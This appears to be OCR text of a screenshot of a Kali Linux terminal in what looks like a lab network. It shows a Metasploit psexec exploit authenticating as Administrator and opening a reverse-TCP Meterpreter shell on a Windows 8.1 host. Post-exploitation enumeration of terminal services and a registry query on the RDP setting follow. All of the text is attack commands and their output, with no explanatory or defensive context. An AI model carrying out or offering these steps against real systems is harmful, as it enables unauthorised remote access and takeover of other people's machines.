 kali@kali: ~
07:46 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
meterpreter > sysinfo
Computer        : USER
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > run post/windows/gather/enum_termserv
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-1001
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-500
meterpreter > run post/windows/gather/enum_termserv
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-1001
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.7 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.7:445 - Connecting to the server...
[*] 10.0.2.7:445 - Authenticating to 10.0.2.7:445 as user 'Administrator'...
[*] 10.0.2.7:445 - Selecting PowerShell target
[*] 10.0.2.7:445 - Executing the payload...
[+] 10.0.2.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.2.7
[*] Meterpreter session 3 opened (10.0.2.200:4444 → 10.0.2.7:49183) at 2020-07-20 07:44:49 -0400
meterpreter > sysinfo
Computer        : USER
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSCon
nections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 1
meterpreter >